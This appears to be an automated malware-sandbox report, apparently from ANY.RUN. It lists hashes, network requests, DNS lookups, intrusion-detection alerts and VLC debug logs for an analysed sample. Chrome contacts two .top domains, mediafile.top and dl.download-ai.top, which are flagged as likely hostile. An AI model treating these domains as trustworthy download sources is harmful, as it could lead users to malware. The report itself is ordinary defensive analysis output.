MD5:13D19AD173F46FFCD5871A3309D723EF | SHA256:F74346A518C9CA378DE81E9459ACB62FE0B1B6CE4CD9F190D0729A40B75B46F3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
29
TCP/UDP connections
81
DNS requests
61
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6440 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2952 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
1080 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
1080 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
— | — | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lgkfclqhsgvqufcyk4miftouou_9.51.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.51.0_all_acbqatjjvjcpzcwzr7qehoq4wf4q.crx3 | unknown | — | — | whitelisted |
— | — | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lgkfclqhsgvqufcyk4miftouou_9.51.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.51.0_all_acbqatjjvjcpzcwzr7qehoq4wf4q.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3800 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6440 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.42.65.89:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6364 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5184 | chrome.exe | 64.233.184.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
5184 | chrome.exe | 188.114.97.3:443 | mediafile.top | CLOUDFLARENET | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
mediafile.top |
| unknown |
accounts.google.com |
| whitelisted |
cdnjs.cloudflare.com |
| whitelisted |
cdn.jsdelivr.net |
| whitelisted |
unpkg.com |
| whitelisted |
www.googletagmanager.com |
| whitelisted |
connect.facebook.net |
| whitelisted |
dl.download-ai.top |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5184 | chrome.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
5184 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
2256 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
Process | Message |
|---|---|


vlc.exe | main libvlc debug: VLC media player - 3.0.11 Vetinari
|
vlc.exe | main libvlc debug: Copyright © 1996-2020 the VideoLAN team
|
vlc.exe | main libvlc debug: revision 3.0.11-0-gdc0c5ced72
|
vlc.exe | main libvlc debug: configured with ../extras/package/win32/../../../configure '--enable-update-check' '--enable-lua' '--enable-faad' '--enable-flac' '--enable-theora' '--enable-avcodec' '--enable-merge-ffmpeg' '--enable-dca' '--enable-mpc' '--enable-libass' '--enable-schroedinger' '--enable-realrtsp' '--enable-live555' '--enable-dvdread' '--enable-shout' '--enable-goom' '--enable-caca' '--enable-qt' '--enable-skins2' '--enable-sse' '--enable-mmx' '--enable-libcddb' '--enable-zvbi' '--disable-telx' '--enable-nls' '--host=x86_64-w64-mingw32' '--with-breakpad=https://win.crashes.videolan.org' 'host_alias=x86_64-w64-mingw32' 'PKG_CONFIG_LIBDIR=/home/jenkins/workspace/vlc-release/windows/vlc-release-win32-x64/contrib/x86_64-w64-mingw32/lib/pkgconfig'
|
vlc.exe | main libvlc debug: using multimedia timers as clock source
|
vlc.exe | main libvlc debug: min period: 1 ms, max period: 1000000 ms
|
vlc.exe | main libvlc debug: searching plug-in modules
|
vlc.exe | main libvlc debug: loading plugins cache file C:\Program Files\VideoLAN\VLC\plugins\plugins.dat
|
vlc.exe | main libvlc debug: recursively browsing `C:\Program Files\VideoLAN\VLC\plugins'
|
vlc.exe | main libvlc debug: plug-ins loaded: 494 modules
|